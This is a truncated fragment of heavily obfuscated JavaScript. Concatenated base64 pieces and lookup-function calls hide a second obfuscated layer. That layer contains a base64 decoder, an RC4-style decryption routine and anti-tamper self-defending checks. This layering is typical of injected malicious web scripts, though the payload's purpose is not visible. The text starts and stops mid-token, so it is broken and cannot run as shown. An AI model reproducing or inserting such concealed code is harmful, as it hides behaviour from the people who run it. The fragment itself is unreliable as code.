c21vVGs4a2txcScsJ1c1d'+'GRLTk5kSng0JywnQ2JGY0t1R2knLCdXNU'+'5jSThvWFdSWmRRYScsJ1dPM2NTM3hjR0l'+'1JywndG1rYldPL2RNSWUnLCdXT0RRVzdW'+_0x4008558x(0xec)+_0x4008558x(0x139)+_0x4008558x(0xe4))+('Vm1rclc0RmNKcScsJ1dPdWd2U29tdXEnL'+'CdwbWtnblNrRGFHJywndUlsY1N1T0UnLC'+'duQ2tMVzRIN1c1QycsJ1dSYk9hbWt5VzY'+_0x4008558x(0x14c)+'aVc2cGNJYScsJ25DbzJlYlNwJywnRThve'+_0x4008558x(0x18d)+_0x4008558x(0x19b)+'wemwnLCdXN1hDVzQ0K1c0bScsJ1dRMWxX'+'UWhjVVNrUycsJ1c3aWRXUGVWVzVlJywnV'+'zd1dG9tb2dXNDQnLCdXNzdjVkk1eVc0MC'+'csJ1dQU1VXNWxkTzhrYScsJ2xDa2hqU2t'+_0x4008558x(0x14a)+'Y1dwY1ZaZGRRdDBoV09pJywnb3RQTFc1U'+'04nLCdXUG4zV09wY0dDa3InLCd3OGtFVz'+'QvY1IwRycsJ1c3dGRObW9CalNrKycsJ1c'+'1MGFsbW9IblcnLCdlbWtVVzRQQ1c2Uycs'+'J1c0bUlhbW80ZlcnLCduaGkxQkhLJywnV'+_0x4008558x(0x1e4)+'cnLCdXUTFrbzhraycsJ21DazNBQ294c0c'+'nLCdwbWt1ekNvaUJxJywndWRoY1J2Ry8n'+_0x4008558x(0xb1)+_0x4008558x(0x150)+_0x4008558x(0x1d0)+_0x4008558x(0xfa)+_0x4008558x(0x1d7)+'ywnZ21rREV0VHInLCdyQ2t4VzdOY04yMC'+_0x4008558x(0x1db)+'XUWZQVzU3Y0cwaScsJ1dPOUVhOGttVzdl'+'JywnbWNaZEh0VmNRYScsJ21kZGRVcXRjU'+_0x4008558x(0xc0)+'wnbENrN3Y4')+(_0x4008558x(0x1c1)+_0x4008558x(0x1d1)+'VXUlZkSEd5Jywna3VSY0tnclQnLCdXUml'+'UV1JSZFAzUycsJ1c1aGNNOGtaVzRKY1Vh'+_0x4008558x(0xdb)+'ywnZTJwY0szelcnLCdXNFhRVzV1Q0NxJy'+_0x4008558x(0x18c)+_0x4008558x(0x19c)+_0x4008558x(0xb6)+'icsJ2dIVmNKZ2JvJywnVzVGY01jZmFXNU'+'cnLCdybWtsV094ZFNIaScsJ1dRZGROMUp'+'jTHZpJywnZ21rN3ZDbzhXNHEnLCdXT2xj'+'UEk5eFdQeScsJ1dScGNVdlJjTmFhJywne'+_0x4008558x(0x176)+'wnVzRGZFIwN2RQaGknLCdXUW1vV1J5a21'+'XJywnZjhrV3JxamsnLCdXUGZsdW1ranRX'+_0x4008558x(0x12e)+'2NPcScsJ3BTa3FDU29XVzY0JywnVzdpQ1'+'dQVDRyYScsJ3BDa0V1U29PdEcnLCdqZG5'+'IVzU4VCcsJ1dQRmRMbW8rVzYwYycsJ1c0'+'R1NXUUQ3enEnLCdXNHV3aW1va2NxJywnV'+_0x4008558x(0xb0)+'wnVzU4ZldQMHFXNW0nLCdrOGt5c21vdnZ'+_0x4008558x(0x149)+'Vzd1JywnV1IxT3Vta2ZyVycsJ1c1T29vZ'+'3JBJywnV1JIQnY4ay95VycsJ3hTa3RXNT'+_0x4008558x(0xc1)+'XUjNkU1NvTycsJ290ZjdXNG1yJywnQUNr'+'VFc1QmRKSU5kU21raFdSZk96Q2tZVzRHJ'+_0x4008558x(0x181)+'wnVzdLQldQ')+('ZmlBcScsJ1dRN2RIM3RjTXZ5JywnVzRkY'+_0x4008558x(0x13a)+'wnb0NrT1c0THdXN1MnLCdXNVdrZ0NvMmt'+_0x4008558x(0x195)+'RVc3YScsJ1c0NGtXUkhUdWEnLCdXUG04V'+'1A4c3BHJywnV1FXVVc0RmRIOGtvJywnV1'+'JQbXJDa051YScsJ1dQUEN2MmEnLCdXNkx'+'ZVzRGZFN0MCcsJ1dPT3FXUUpkRzJ5Jywn'+_0x4008558x(0x14d)+'0wnLCdqbW80ZVg4UicsJ3RDa0dXNi9jVX'+_0x4008558x(0x190)+'0Q2t0V1FkY0txJywnVzU4QldQMVJ0Rycs'+'J1dQVEN3U2t0dUcnLCdwU29RV09wY1QyM'+_0x4008558x(0x177)+'8nLCdXUkNwV1JaZFIzMCcsJ29tazZhOGt'+'FY1cnLCdXNThhV1FhQ1c1UycsJ1dRS1ZX'+'UnE1b3EnLCdXN3lpZThvSm5HJywnV1BXM'+_0x4008558x(0x198)+'p2cGNLMzFUJywnYVNvTldQaGNJdmknLCd'+_0x4008558x(0x19f)+'YTIvY0wxVE8nLCdxbWt1V1FwZFNXMCcsJ'+'2JIOWdXNGVTJywnVzRmbVc0MEJDVycsJ1'+_0x4008558x(0x113)+'nLCdlbWtPVzR2NFc3VycsJ1c1bGRNbW9u'+'VzRLVFc3UHInLCdGbW9FZlNrVkZxJywnV'+'zUzY0lyNUFXNGUnLCdXUWxjS1pmSFdSdS'+'csJ1dQU3FXUmxkVHc0JywnYzA3Y0d4NVk'+_0x4008558x(0x191)+_0x4008558x(0xe8)+'FJjVHdDJywnV1B2QkVlTmNWRycsJ3BaL2'+'RJMDhiJywn')+(_0x4008558x(0x1b3)+'ycsJ1c0bGRQU29EY21rTycsJ1c0L2NPc3'+'ZaVzdLJywnVzd0ZFZjYU1jRycsJ2tta1F'+'GOG92dXEnLCdXUTRqVzZCZFRTa1onLCdj'+'WmpIVzQ0RScsJ1c3V1BXT0hlQ0cnLCdvW'+'TUrVzdxRycsJ1dRL2NOTlJjVUk4JywnV0'+'92WVdQL2NQQ2tEJywnV1BkY1R4QmNLWTg'+'nLCdDWmZMV09OY05hJywndG1rSFdRdGRV'+_0x4008558x(0xf4)+'1RXNHknLCdXN3BkUk1WZEozOCcsJ1dQeG'+'NVZ2RjTnNPJywnZm1vZ1dRN2NJM0cnLCd'+'XUWhjSHFIK1dSdScsJ1dQUHFEQ2swRmEn'+'LCdXN3U0bmhmTycsJ21jaGROS2FyJywnc'+'Fk3ZFNoZVQnLCd1U29aV09oZFBTb2onLC'+'dXNmRkTzhvZWFDazknLCdXN3k4V1JuZHl'+'xJywnaTA4Y3paUycsJ1dSRFdGbWt0d2En'+'LCdXN0pjSThrbVc0TmNQYScsJ1c0aXNXU'+'UpkVWRiWFdPaUhmMEdiYXEnLCdqQ2tSYW'+'1rcGRXJywnV1JPZ3dtb1ZEcScsJ1dRZGR'+_0x4008558x(0x1cb)+'LCdXUUpkU0s3Y0llOCcsJ1c0dGROMVZkT'+'2dtJywnY0doY0dHL2RLVycsJ1c2dGROMF'+_0x4008558x(0xd6)+'iQ2ttVzQ4JywnV1JMSFdRaGNMQ2ttJywn'+'cG1rbWZTa0ZiVycsJ1c0aGNMbWtKVzd4Y'+'0xxJywnV09MVldSeGNMQ2t5JywnVzR4Y0'+'xTb21XUnRkU0cnLCdXUG1TV1BSZFIxeSc'+'sJ3JjOVBXT1pjSGEnLCdFbW9DYThrZnhx'+'JywnV1IzY1YwVmNPV1MnLCdrMmRkUlcvZ'+_0x4008558x(0x1b4)+'82aUdPcics')+('J1c1WmRWc09ZZXEnLCdXNFh1VzVkZFNKO'+'CcsJ1dSTmNUV2hjVjF5JywnV09iUmJta1'+_0x4008558x(0x15f)+_0x4008558x(0x180)+'a3RxU29HVzUwJywnanQ3ZEtzSmNWRycsJ'+'0Jta3pXNDdjVmhhJywnVzdxMmY4b1RvVy'+'csJ1c0WmRNWUdzbmEnLCdXNUZkSW1vTGF'+_0x4008558x(0xff)+'NVNnJywnV09sY0dZRmNHZkMnLCdXUkpjT'+'Fk5NldQOCcsJ2ltay9hOGtOaWEnLCdvQ2'+'tWVzZyK1c0dScsJ3VJWmNWaHVOJywnV1B'+'1U1dRV2hwVycsJ1dPM2RKU29hVzdheScs'+'J2htbzZXT1pjR0s4JywnVzdYQVc1YWl4c'+'ScsJ1c3UGZXN0pkS2NXJywnRFhMZVdRN2'+'NWcScsJ1c2OEFXUGo2eUcnLCdXNm5HVzd'+'CZEhjcScsJ2NKOWxXNzRKJywnVzUwSldS'+_0x4008558x(0xae)+'XRISlc2NCcsJ1dRTmRObW9MVzdPRicsJ2'+'9xaGRKSU5jT2EnLCd0Q2s3VzRwY05MYSc'+'sJ1dQS2JXN3RkSlNrRCcsJ1dPek5FU2ts'+'cVcnLCdXNnRkUm1rZFdRcGNOVycsJ0Ftb'+_0x4008558x(0x116)+'wnV1FwZExmUmNHMTAnLCdXUUREVzRoY0x'+'2cScsJ1c1aGNSbWtoVzV4Y1FHJywnVzZk'+'ZE1jR1lvcScsJ2VaTmNWd0RrJywnVzcxQ'+'lc0cGRJV0cnLCdybWtnV09GZE1JbScsJ1'+_0x4008558x(0x104)+'QMUdXNi9jTHZxJywnVzVOZEk4b0JwQ2s4'+_0x4008558x(0x14f)+'HdtJywnQ1NvRW44a09CcScsJ1dQeGRQZT'+'djU05pJywn')+('VzdTVmptb0JjRycsJ2txMW5XNzhSJywnV'+_0x4008558x(0x16a)+'wnV1FsY0xJWG1XT2knLCdkR2Y3VzVPUCc'+_0x4008558x(0x1c9)+'UGknLCdXNGlGbm1vZ2JXJywnVzVGY1E4a'+_0x4008558x(0xa2)+'dlaFh4JywncUNrR1dRdGRNcUcnLCdXUWV'+'3V1BDTmZXJywnVzU0M2tDb2RhRycsJ1c3'+'dGRJU29DZG1rRycsJ1c1aGNHOGtCVzROY'+'1RXJywnV09Ma0JoVmNORycsJ1dQaGNQWD'+_0x4008558x(0x1df)+'IYzBUZHEnLCdXUlMrV1BWZEh2eScsJ1dS'+_0x4008558x(0x16d)+'2YyL2NRM3ZNJywnVzd1UldPM2RHdzQnLC'+'drOG94V09aY1VlTycsJ2x0cGNMTXJyJyw'+'nV09sZExtb2hXNTBXJywnZ21rZHBtazhq'+_0x4008558x(0x14b)+'jgnLCdXUEZkUDhvQlc1NDQnLCdyaFpjR3'+'dkY1Ftb3hzWExlVzZDJywnV1BwZFBtb0J'+_0x4008558x(0xc9)+_0x4008558x(0x12c)+'2RYN2RHTWVoJywnVzRxd1dRWmRUSlcyV1'+'J5eW0wYU4nLCdrOG8vakk4NycsJ1dPT2V'+_0x4008558x(0x106)+'T2k4V1I0aGhXJywnVzcwaFdQekl0RycsJ'+'3ljbGNUMVNLJywnVzQzY0hTa2FXNGxjSV'+'cnLCdoYVJjSXZMMicsJ1dSaWxXNXRkTW1'+'rMCcsJ2FTa3psOGtLaWEnLCdXT0dNV1B5'+'Y2NXJywnV1E3ZEdTb1pXNUdYJywnY1Nrb'+'UNXRDEnLCdXNG05V09UWnVXJywnV1JMUV'+'dSM2NRQ2tm')+('JywnV1BOY0lMQmNPYXEnLCdGbWtEV1BWZ'+_0x4008558x(0x199)+'dta1FXNW0nLCdnQ2s0VzRiV1c1VycsJ1d'+_0x4008558x(0xda)+'LCdXUVhTa1NrRlc3NCcsJ1c1ZWdvQ29aV'+'zRXJywnV1A4cVdSWmRKZzQnLCdXUUs1Vz'+'cvZExta1EnLCdpYzNkSGNWY1NXJywncEp'+'oZFJ1YVQnLCdXN0ttYThvMlc0NCcsJ2F3'+'T3Bxc3UnLCduSzNjT3hqTScsJ1c1L2RNZ'+'3RkTHZhJywndUNvVldQN2RSQ29WJywnV1'+'BMc3doVmNSRycsJ2tta1JDU28vVzRLJyw'+_0x4008558x(0x1dd)+'LCdXUnIxektaY0dhJywna2RYSlc0S0snL'+'CdjOGtDRFNvbFc3QycsJ1dQeGROMlZjUX'+'hDJywnVzZlNmJDb0djcScsJ1dQWmNPYlA'+_0x4008558x(0x1dc)+_0x4008558x(0x168)+'S9kR1NvSGhTazYnLCdXNm1KaU5UWicsJ2'+'xxSGlXNTB0JywnVzZCY1FxVHlXN0snLCd'+'XNGhkVENvZGlDa3AnLCdpQ29PV1BsY1Iy'+'RycsJ3FtazJXNC9jUnVxJywnZXRaZFRIc'+'GNWVycsJ2RnT0F5cWknLCdXUXFLeG1vV3'+'hHJywnV09lZnJTb0p2RycsJ1dRMXNBbWt'+'kenEnLCdlOGtoQjhvT3NHJywnV1E3ZEg4'+'bzZXNVdYJywnV1B6M0Vta1J4RycsJ3JDa'+'2pXUDdkUkhXJywnVzZ5SWVnWDEnLCdXNV'+'pjR0NvdldSZGRRVycsJ1dQcGRUMVZjUjN'+'1JywnYTFhSUVITycsJ1dQODFXUUpkVWd5'+_0x4008558x(0x143)+'DNmVicsJ1dPMFdXNUZkSVNrdycsJ1dSam'+_0x4008558x(0x9c))+('JywnV09IUHhDa2NxYScsJ1c0cjZXNVNyc'+_0x4008558x(0x1ac)+'g0V1FHJywneXFWY04wS1YnLCdXNmE0Z2h'+'MQycsJ1c3NFRtOG9KcGEnLCdXNWhjR1Nv'+_0x4008558x(0x125)+_0x4008558x(0xf7)+'V2YVpXUlA2Y0tQZ1c2cm9vbW9lJywnVzc'+'zY1E4by9XUkpkVWEnLCdXNVpjRzhrUVc3'+_0x4008558x(0xc3)+'HMnLCdXNTBvV09tbFc2MCcsJ1c2cUptU2'+'92VzdLJywnVzRYOFc1Q29XNmUnLCdXUlZ'+_0x4008558x(0xc8)+'TnQ4b3Z6cScsJ1c2djhXN0tvVzR5JywnQ'+_0x4008558x(0x1a8)+_0x4008558x(0xa7)+'nLCdXT0tvV1F0ZEd2ZScsJ1c3eGNQV0Q1'+'VzVTJywnYnJKZFZ3aUUnLCdXT1M4V1FGZ'+_0x4008558x(0x151)+'1xVycsJ2ZzWmROZjRVJywnVzV4Y1ZxOVd'+'XNGknLCdtQ2tFd21vL1c2bScsJ1dPamNX'+_0x4008558x(0xbc)+'EZXUmhkR3UwJywnRFhsY1ZLMGYnLCdXN3'+'hkVFhtN25HJywncG1vYWdxS0onLCdXNXR'+'kUVNvRWlTa1AnLCdXUWRkUHcvY1J1Sycs'+'J3dDb2ZrU2tRd1cnLCd1cjdjUjF5ZicsJ'+'1dSNTV5OGtXcVcnLCdpS2xjVTJiVycsJ1'+_0x4008558x(0x188)+'nLCd2Q283V09wZElJRycsJ1dPL2RPOG84'+'VzdXMicsJ1dPaVRXNFpkUkNrWScsJ2Vjd'+'GRRTGloJywnQVNrM1dSeGROYlMnLCdXT2'+'5RZFNrd1c2')+('OCcsJ1c3bGRHc0c4b1cnLCdBQ284V1JwZ'+'FRtb3AnLCdXUmxkRzhvTlc0OEQnLCdXN0'+'9pZzhvMWFXJywnV1A1UFc3ZGNHMFcnLCd'+_0x4008558x(0x15b)+'LCdjYXBkU2h5UycsJ3hTby9XUlpkTENvb'+'icsJ1c0bGNTSnZrVzc0Jywna0x4Y1FOck'+'MnLCdXNUMzV1F5Qlc0bScsJ1dSMFdXN3R'+'kVG1rTycsJ1c2OUpXN2VyVzV5JywnV1JU'+'VFdRRmNPOGt4JywnVzZCZFBaODhwYScsJ'+'3BxbGRIZTgrJywnZWJESCcsJ1dSdGRNbW'+_0x4008558x(0x11f)+'nV1JHRVdSU0djYScsJ1c1bGRMczh6bUcn'+'LCdXNFpjVENvd1dRWmRRcScsJ3pTa0dXN'+_0x4008558x(0x13f)+'JXNXRjS0lDJywnbDhrRnRtb3Zyc1RsV1B'+'iWVdQRycsJ1c2V0xiM0xTJywnVzRGZFY4'+'b05oU2tFJywnV1AzY1QySmNQR1MnLCdXN'+'GhkUThrdldPTmNJRycsJ3hTa09XNnBjSk'+'0wJywnaEk3ZE8xMEMnLCdoYi9jUXZucic'+'sJ1dPTzNXUS9kT2YwJywnVzVOY0pta0pX'+_0x4008558x(0xfb)+'ExjYXpkcScsJ1c2RGpXNWk1Q2EnLCdBWG'+'xjVUtPSicsJ1c3enFXNC9kUnRDJywnemN'+'OY1Z3S28nLCdjSmRjVU1QbScsJ1dPaTh6'+_0x4008558x(0x144)+_0x4008558x(0x157)+'hvdFc0MCcsJ3JDb0ZXUFZkVjhvdScsJ2t'+'yN2NRdEZkSnEnLCdXUE9mVzRkZFBDa3gn'+_0x4008558x(0x131)+'CdXUlpjU01CY1JyeScsJ1c1eGRKR2kzb2'+_0x4008558x(0x128))+('VzZWY0pnUycsJ2NDa0NpbWtMY1cnLCdXN'+'HhkSUNvQnBDa0wnLCdXN0tkaENvelc2Sy'+'csJ3ZHUmNNd3VZJywnZ0NrckJtbzNEVyc'+'sJ204a1BXNGJQVzRLJywnVzU0QWRTb3pw'+'RycsJ3VTaytXN3BjUHZTJywnV1AzY1FOa'+_0x4008558x(0xa3)+'xaVzdTJywnV1BMb1c2M2NNdVMnLCdiMTN'+_0x4008558x(0x140)+'RFNrdHVhJywnY2hxM0ZZaScsJ1c0OGNXU'+'lBJdVcnLCdsQ2s5RVNvWHlHJywnV1JWZE'+'xlRmNJM3EnLCdXNnZkVzVTbXpxJywneFN'+'rd1c3TmNIZ0cnLCdXUUNyVzQvZEk4a0Mn'+'LCdXT3hkTFNrSlc0dGNSOG9Kdm1vRWlTa'+_0x4008558x(0xad)+_0x4008558x(0x1a9)+'nLCdmYWhkVUlOY0xXJywnbHZxZXNJcScs'+'J25Db0lkZEN3JywnQkNvTldRM2RPOG9yJ'+'ywnV09HWFdRMHNqcScsJ1dQUEFrQ2tPVz'+'VtJywnekNrNVc2TmNTMk8nLCdqSVJjVU5'+'MaycsJ1dQUFRXT2hjVlNrYScsJ1dPT0pX'+_0x4008558x(0xbb)+'zVocScsJ0VtazlXUnRkSlc4JywnV1I5WV'+_0x4008558x(0xfe)+'ta3l5ZExFJywnVzcvY0dTa1hXNmRjVFcn'+_0x4008558x(0x119)+'jMwJywnVzVudlc0MEd5VycsJ1dQajNyOG'+'t6dUcnLCdXNnFGV1BpS1c2YScsJ2o4a3V'+_0x4008558x(0x1cd)+'VzY0MFc3OCcsJ1dSdGNQZDlJV1B5JywnV'+'zV4ZE9NTmRLTnEnLCdXNk9ia0NvOFc0eS'+'csJ2NHVE5X')+(_0x4008558x(0x184)+_0x4008558x(0x102)+'BIZHN4RmNRcScsJ2ZDb3VvV3l1JywnQzh'+'vN21ta05xcScsJ1dRUC9XNTdjTHZ5Jywn'+'V08xM2hDa29XNEMnLCdycm55V1BkY1FXJ'+'ywnV1F4ZE11M2NITDAnLCd4Q29EZENrQ3'+'JHJywnV09LVVdSYUhiVycsJ1dPZld4bWt'+'oV1JUa3l2cGRHMlREJ107ZnVuY3Rpb24g'+'XzB4ODAwNTY0OGUoYSxiKXthPWEtMHgxO'+_0x4008558x(0x127)+_0x4008558x(0x1b6)+_0x4008558x(0x182)+'bihpKXt2YXIgaj0nYWJjZGVmZ2hpamtsb'+'W5vcHFyc3R1dnd4eXpBQkNERUZHSElKS0'+'xNTk9QUVJTVFVWV1hZWjAxMjM0NTY3ODk'+'rLz0nO3ZhciBrPScnO2Zvcih2YXIgbD0w'+'eDAsbSxuLG89MHgwO249aVsnY2hhckF0J'+'10obysrKTt+biYmKG09bCUweDQ/bSoweD'+_0x4008558x(0x1e3)+'bJ2Zyb21DaGFyQ29kZSddKDB4ZmYmbT4+'+'KC0weDIqbCYweDYpKToweDApe249alsna'+'W5kZXhPZiddKG4pO31yZXR1cm4gazt9O3'+_0x4008558x(0xd7)+_0x4008558x(0x165)+'KGwpO2Zvcih2YXIgdT0weDAsdj1sWydsZ'+'W5ndGgnXTt1PHY7dSsrKXtyKz0nJScrKC'+'cwMCcrbFsnY2hhckNvZGVBdCddKHUpWyd'+'0b1N0cmluZyddKDB4MTApKVsnc2xpY2Un'+'XSgtMHgyKTt9bD1kZWNvZGVVUklDb21wb'+'25lbnQocik7dmFyIHQ7Zm9yKHQ9MHgwO3'+'Q8MHgxMDA7')+('dCsrKXtuW3RdPXQ7fWZvcih0PTB4MDt0P'+'DB4MTAwO3QrKyl7bz0obytuW3RdK21bJ2'+'NoYXJDb2RlQXQnXSh0JW1bJ2xlbmd0aCd'+'dKSklMHgxMDAscD1uW3RdLG5bdF09bltv'+'XSxuW29dPXA7fXQ9MHgwLG89MHgwO2Zvc'+'ih2YXIgdz0weDA7dzxsWydsZW5ndGgnXT'+'t3Kyspe3Q9KHQrMHgxKSUweDEwMCxvPSh'+'vK25bdF0pJTB4MTAwLHA9blt0XSxuW3Rd'+_0x4008558x(0x124)+'nJvbUNoYXJDb2RlJ10obFsnY2hhckNvZG'+'VBdCddKHcpXm5bKG5bdF0rbltvXSklMHg'+'xMDBdKTt9cmV0dXJuIHE7fTtfMHg4MDA1'+_0x4008558x(0x114)+'jQ4ZVsnZWZmQXZqJ109e30sXzB4ODAwNT'+'Y0OGVbJ2lsWU9QbSddPSEhW107fXZhciB'+_0x4008558x(0x1d5)+'Zz1fMHg4MDA1NjQ4ZVsnZWZmQXZqJ11bZ'+'l07aWYoZz09PXVuZGVmaW5lZCl7aWYoXz'+'B4ODAwNTY0OGVbJ1lac2JURCddPT09dW5'+_0x4008558x(0x17c)+_0x4008558x(0x158)+'1puT0pWZyddPVsweDEsMHgwLDB4MF0sdG'+_0x4008558x(0xb7)+'yZXR1cm4nbmV3U3RhdGUnO30sdGhpc1sn'+_0x4008558x(0x112)+'yhceDVjKVx4MjAqe1x4NWN3K1x4MjAqJy'+'x0aGlzWydGU0dyTlMnXT0nW1x4Mjd8XHg'+'yMl0uK1tceDI3fFx4MjJdOz9ceDIwKn0n'+'O307aVsncHJvdG90eXBlJ11bJ0FTVm1VY'+_0x4008558x(0xa4)+'JlZ0V4cCh0')+(_0x4008558x(0x129)+'lMnXSksaz1qWyd0ZXN0J10odGhpc1snQk'+'hsemdtJ11bJ3RvU3RyaW5nJ10oKSk/LS1'+_0x4008558x(0x15d)+_0x4008558x(0xcd)+'Ghpc1snVE55cGx6J10oayk7fSxpWydwcm'+'90b3R5cGUnXVsnVE55cGx6J109ZnVuY3R'+_0x4008558x(0x163)+'dHVybiBqO3JldHVybiB0aGlzWydjVGtie'+_0x4008558x(0x10a)+'dwcm90b3R5cGUnXVsnY1RrYnlUJ109ZnV'+'uY3Rpb24oail7Zm9yKHZhciBrPTB4MCxs'+_0x4008558x(0xd4)+'TtrPGw7aysrKXt0aGlzWydabk9KVmcnXV'+_0x4008558x(0x18a)+'0aFsncmFuZG9tJ10oKSkpLGw9dGhpc1sn'+_0x4008558x(0x1bd)+'m4gaih0aGlzWydabk9KVmcnXVsweDBdKT'+_0x4008558x(0xe3)+'WbVVjJ10oKSxfMHg4MDA1NjQ4ZVsnWVpz'+'YlREJ109ISFbXTt9Yz1fMHg4MDA1NjQ4Z'+'VsnSWJtRUV5J10oYyxiKSxfMHg4MDA1Nj'+_0x4008558x(0xd5)+'jPWc7cmV0dXJuIGM7fShmdW5jdGlvbihh'+_0x4008558x(0x185)+'WxlKCEhW10pe3RyeXt2YXIgYz0tcGFyc2'+_0x4008558x(0xa1)+'yc2VJbnQoSigweDNiYywnNnpsbCcpKStw'+'YXJzZUludChKKDB4M2FhLCcxZXJxJykpK'+'3BhcnNlSW50KEooMHgzNzYsJ0FvMWgnKS'+'kqcGFyc2VJ')+('bnQoSigweDMwYywnaWokRycpKSstcGFyc'+'2VJbnQoSigweDIwNywna3FASScpKSotcG'+'Fyc2VJbnQoSigweDNmYSwnJDQhdicpKSt'+'wYXJzZUludChKKDB4Mzg4LCc2emxsJykp'+'KnBhcnNlSW50KEooMHgyZGIsJzR0YnInK'+_0x4008558x(0x100)+'gnKSk7aWYoYz09PWIpYnJlYWs7ZWxzZSB'+'hWydwdXNoJ10oYVsnc2hpZnQnXSgpKTt9'+'Y2F0Y2goZCl7YVsncHVzaCddKGFbJ3Noa'+_0x4008558x(0xe7)+'B4MmNkMTYpLCFmdW5jdGlvbigpe3ZhciB'+_0x4008558x(0xef)+_0x4008558x(0x18f)+'CMnKStLKDB4MzgxLCc0dGJyJyksZFtLKD'+'B4NGFlLCddVDZBJyldPUsoMHgxYWMsJ2t'+_0x4008558x(0xaa)+'eDM5NywncmpvcCcpK0soMHgyNmMsJ3Jqb'+'3AnKStLKDB4MzY2LCdBSHgkJyksZFtLKD'+_0x4008558x(0x1d3)+'scyl7cmV0dXJuIHEhPT1zO30sZFtLKDB4'+'M2MxLCdzcVhFJyldPUsoMHgzZDAsJzVpW'+'XInKStLKDB4MmZiLCd1MHAjJyksZFtLKD'+'B4MzRkLCclUCFeJyldPWZ1bmN0aW9uKHE'+'scyl7cmV0dXJuIHE9PT1zO30sZFtLKDB4'+'MjQ5LCcxcmhIJyldPUsoMHg0YjUsJzUlV'+'k0nKSsndCcsZFtLKDB4MWU0LCd5OGlvJy'+'ldPUsoMHg0NTQsJ2g0a1MnKStLKDB4MmJ'+'iLCc2emxsJyksZFtLKDB4MzliLCd5bHhx'+'JyldPWZ1bmN0aW9uKHEscyl7cmV0dXJuI'+_0x4008558x(0xfd)+'ldPWZ1bmN0')+('aW9uKHEpe3JldHVybiBxKCk7fSxkW0soM'+'Hg0NTMsJ3poaHQnKV09ZnVuY3Rpb24ocS'+'xzLHQpe3JldHVybiBxKHMsdCk7fSxkW0s'+_0x4008558x(0x109)+'cSxzKXtyZXR1cm4gcTxzO30sZFtLKDB4N'+'DMwLCcxZXJxJyldPWZ1bmN0aW9uKHEscy'+_0x4008558x(0x10b)+'xLCcxKG8kJyldPWZ1bmN0aW9uKHEscyl7'+'cmV0dXJuIHE9PT1zO30sZFtLKDB4M2NmL'+'Cc4bVZSJyldPWZ1bmN0aW9uKHEscyl7cm'+'V0dXJuIHE+PXM7fSxkW0soMHg0Y2UsJ1F'+'iRW0nKV09ZnVuY3Rpb24ocSxzKXtyZXR1'+'cm4gcTw9czt9LGRbSygweDJkOSwnZ0VeJ'+'CcpXT1mdW5jdGlvbihxLHMpe3JldHVybi'+'BxK3M7fSxkW0soMHgzMzQsJ2g0a1MnKV0'+'9ZnVuY3Rpb24ocSxzKXtyZXR1cm4gcS1z'+'O30sZFtLKDB4MmQ2LCckNCF2JyldPUsoM'+_0x4008558x(0x16b)+'JKJykrSygweDNjNSwnczhXZScpK0soMHg'+_0x4008558x(0x130)+'JykrSygweDQwNCwnOG1WUicpK0soMHgzO'+'DQsJ1dFWUgnKStLKDB4MjE2LCcxKG8kJy'+'krSygweDFkMiwnMShvJCcpK0soMHg0Mjg'+'sJ25vQEUnKStLKDB4M2Q0LCdVbCNmJykr'+'J10nLGRbSygweDNmMCwnQW8xaCcpXT1LK'+_0x4008558x(0x1e2)+'BwIycpK0soMHg0MjcsJzFlcnEnKStLKDB'+'4MWZmLCdVbCNmJykrSygweDI1OSwndUlu'+'JScpK0soMHgzYzgsJ3VJbiUnKStLKDB4M'+_0x4008558x(0x121)+'cpK0soMHgz')+('OTUsJ2ooRVgnKStLKDB4MzM4LCdzOFdlJ'+'ykrSygweDQ3YywnaihFWCcpK0soMHgzM2'+'MsJ0pXQkonKStLKDB4M2RlLCdrcUBJJyk'+'rSygweDRjMSwnXVQ2QScpK0soMHg0OTMs'+'J3NxWEUnKSsnWCcsZFtLKDB4MmU1LCdnR'+'V4kJyldPWZ1bmN0aW9uKHEscyl7cmV0dX'+_0x4008558x(0x1d8)+'nKV09SygweDQ1OCwnbm9ARScpK0soMHgx'+_0x4008558x(0x126)+'ykrSygweDI4YSwnXVQ2QScpK0soMHgyMz'+_0x4008558x(0xcc)+'rSygweDI4MiwndUluJScpK0soMHgyNmQs'+'JzFlcnEnKStLKDB4NDBmLCchN0lDJykrS'+'ygweDNlMywnWyYwSicpK0soMHg0YzIsJ1'+'lqeEAnKStLKDB4MmQ1LCdzcVhFJykrSyg'+'weDE5YiwnWWp4QCcpK0soMHgxOTksJzZ6'+'bGwnKStLKDB4MzczLCd1MHAjJykrSygwe'+'DNjNCwnV0VZSCcpK0soMHgxOWMsJzVDKV'+'snKStLKDB4NGFjLCdyam9wJykrSygweDI'+'zZiwneWx4cScpK0soMHgzZWIsJyokVkMn'+'KStLKDB4MmZmLCcxbVpXJykrSygweDQyY'+'iwnWyYwSicpK0soMHg0YjcsJ3k4aW8nKS'+'tLKDB4NDQ1LCcqJFZDJykrSygweDMxZSw'+_0x4008558x(0xc7)+'KDB4MTlhLCdqKEVYJykrSygweDFkNCwna'+'WokRycpK0soMHgzMzUsJzFyaEgnKStLKD'+_0x4008558x(0x120)+'sUicpK0soMHgyMTcsJzZ6bGwnKStLKDB4'+'MWExLCdnZ3U1JykrSygweDQ1NiwndUluJ'+'ScpK0soMHgyMzIsJyQ0IXYnKStLKDB4Mj'+'VlLCddemxS')+(_0x4008558x(0x145)+'GYsJzZnNlcnKStLKDB4NDVlLCd0NUJxJy'+'krSygweDM4YiwnNmc2VycpK0soMHg0MDE'+'sJ3Jqb3AnKStLKDB4MWRhLCc1S0RpJykr'+'SygweDJjMCwndTUpYycpK0soMHgzMDQsJ'+_0x4008558x(0x1b1)+'gweDNhZSwndTUpYycpK0soMHg0NmUsJ0F'+'IeCQnKStLKDB4MzlkLCd5bHhxJykrSygw'+_0x4008558x(0x105)+'lcnKStLKDB4MzJiLCdnRV4kJykrSygweD'+'E4ZSwnaURYVycpK0soMHg0NjMsJzZnNlc'+'nKStLKDB4MmIzLCd0NUJxJykrSygweDQw'+_0x4008558x(0xd1)+_0x4008558x(0x161)+'wnMXJoSCcpK0soMHg0N2QsJ1smMEonKSt'+'LKDB4M2U5LCd5bHhxJykrSygweDNiNSwn'+'NSVWTScpK0soMHgzMGUsJ3k4aW8nKStLK'+'DB4M2UyLCckNCF2JykrSygweDIzNSwnem'+'hodCcpK0soMHgxZDMsJ2lEWFcnKStLKDB'+_0x4008558x(0x1d9)+'cScpK0soMHgyZjgsJ116bFInKStLKDB4M'+'zFjLCcxcmhIJykrSygweDI0MiwnZ0VeJC'+_0x4008558x(0x154)+'kLCc2emxsJykrSygweDMxNCwnJVAhXicp'+'K0soMHg0YTYsJ1smMEonKStLKDB4MmY1L'+'Cd6aGh0JykrSygweDQxOSwndTUpYycpK0'+_0x4